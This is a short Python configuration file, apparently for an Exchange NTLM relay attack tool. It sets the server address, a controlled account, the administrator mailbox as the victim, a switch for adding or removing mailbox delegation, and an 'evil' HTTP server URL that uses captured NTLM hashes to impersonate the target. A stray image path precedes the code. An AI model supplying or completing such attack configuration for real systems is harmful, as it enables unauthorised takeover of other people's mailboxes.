 # Exchange server config
IP = '192.168.31.129'
PORT = 443
PROTO = 'https'
# PORT = 80
# PROTO = 'http'
# CONTROLLED_EMAIL and TARGET_EMAIL config
USER = 'beiguoxia'
DOMAIN = 'pcmgr'
PASS =
TARGET_EMAIL = "administrator@pcmgr.local"
CONTROLLED_EMAIL = "beiguoxia@pcmgr.local"
# FLAG == 1 --> AddDelegate, FLAG == 0 --> RemoveDelegate
FLAG = 0
# Exchange server version
# EXCHANGE_VERSION = "Exchange2010_SP1"
#EXCHANGE_VERSION = "Exchange2010_SP2"
# EXCHANGE_VERSION = "Exchange2010_SP3"
EXCHANGE_VERSION = "Exchange2013"
# EXCHANGE_VERSION = "Exchange2016"
#Port and url of ur HTTP server that will use NTLM hashes for impersonation of TARGET_EMAIL
HTTPPORT = 8080
EVIL_HTTPSERVER_URL = "http://192.168.31.243:8080/"